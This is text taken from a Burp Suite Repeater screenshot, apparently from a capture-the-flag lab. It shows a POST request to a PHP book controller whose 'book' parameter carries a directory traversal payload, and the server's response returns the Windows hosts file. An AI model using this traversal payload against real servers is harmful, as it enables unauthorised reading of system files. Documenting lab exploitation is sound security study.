 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.228 HTTP/1
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=suraj5815c66675415230039fb4616cd0dce8; token=
14
15 book=..\..\..\..\..\..\Windows\System32\drivers\etc\hosts&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jan 2024 13:49:22 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 871
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "# Copyright (c) 1993-2009 Microsoft Corp.\r\n#\r\n# This is a sample
HOSTS file used by Microsoft TCP\/IP for Windows.\r\n#\r\n# This file
contains the mappings of IP addresses to host names. Each\r\n# entry
should be kept on an individual line. The IP address should\r\n# be
placed in the first column followed by the corresponding host
name.\r\n# The IP address and the host name should be separated by at
least one\r\n# space.\r\n#\r\n# Additionally, comments (such as these)
may be inserted on individual\r\n# lines or following the machine
name denoted by a '#' symbol.\r\n#\r\n# For example:\r\n#\r\n#
102.54.94.97 rhino.acme.com # source server\r\n#
38.25.63.10 x.acme.com # x client host\r\n\r\n#
localhost name resolution is handled within DNS
itself.\r\n#\t127.0.0.1 localhost\r\n#\t::1
localhost\r\n"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,088 bytes | 293 millis